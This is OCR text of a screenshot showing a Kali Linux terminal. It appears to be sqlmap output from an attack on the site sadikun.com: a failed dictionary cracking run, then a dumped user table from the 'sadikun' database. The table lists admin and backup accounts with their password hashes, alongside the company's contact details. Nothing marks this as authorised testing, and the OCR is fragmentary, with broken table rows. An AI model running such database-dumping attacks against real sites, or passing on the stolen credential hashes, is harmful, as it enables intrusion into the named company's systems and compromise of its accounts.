 Not secure | sadikun.com
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Secu... Exploit-DB GHDB
021-3864386 ho_marketing@sadikun.com Location Map
SADIKUN
03-10
root@distrolinux: /home/kali
er)
[2] custom dictionary file
[3] file with list of dictionary files
>
[14:28:27] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[14:28:32] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[14:28:32] [INFO] starting 4 processes
[14:28:47] [WARNING] no clear password(s) found
Database: sadikun
Table: sdkn_user
[3 entries]
| id | updated | fullname | password
| username | created |
| 1 | 1538553817 | PT. Sadikun Niagamas Raya | 449662358336f06fe321ae61062a14eb
285f6c7fc94a56f9af628f90419c65fe | Sadmin | <blank> |
| 2 | 1555385585 | <blank> | 60b0a4296ee5ff478255dc4ee0405624
37e478b661240116db35d230942f6067 | admin | <blank> |
| 3 | 1551717033 | backup user | 64d600d0cb36bc24ea4656970f26a3b4
971bb651e87cf7c74854d4ea26742fcb | backup | <blank> |